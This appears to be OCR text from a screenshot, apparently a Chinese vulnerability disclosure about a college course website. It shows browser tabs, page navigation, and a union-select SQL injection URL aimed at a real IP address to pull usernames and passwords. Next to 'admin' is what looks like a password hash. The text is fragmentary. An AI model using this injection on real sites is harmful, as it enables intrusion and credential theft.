 admin_健美操
admin
admin_信息发布系统V1.0
xtwadmin_共青团黎明职业大
61.167.199.246/jmc//view.asp?n=161%20and%201=2%20union%20select%201,2,3,4,5,6,username,pas
白帽子信息_
谷歌搜索引
此网站的某个加载项运行失败。请检查“Internet 选项”中的安全设置是否存在潜在冲突。
首 页 课程介绍 师资队伍 教学文件 教学视频 考核与评价 学科资源 网上答疑
搜索
您当前所在的位置 : 首页 >
admin
发布人：9 浏览次数(15) 发布日期：13 14
469e80d32c0559f8